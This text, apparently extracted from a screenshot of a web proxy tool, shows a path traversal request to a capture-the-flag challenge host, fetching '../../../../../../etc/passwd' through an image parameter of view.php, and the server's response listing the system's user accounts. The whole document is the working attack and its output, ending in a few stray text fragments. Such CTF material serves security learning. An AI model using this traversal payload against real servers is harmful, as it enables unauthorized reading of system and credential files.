 Request
Pretty Raw Hex \n
1 GET /view.php?image=
../../../../../../etc/passwd HTTP/1.1
2 Host:
ce675548-f627-4886-8812-8229a70031d8.challeng
es.ctfer.com:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : image/png
3 Date : Mon, 29 May 2023 01:20:20 GMT
4 Server : nginx/1.18.0
5 X-Powered-By : PHP/7.3.22
6 Connection : close
7 Content-Length : 1334
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin
/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
Re
Re
Re
Re
Re
Re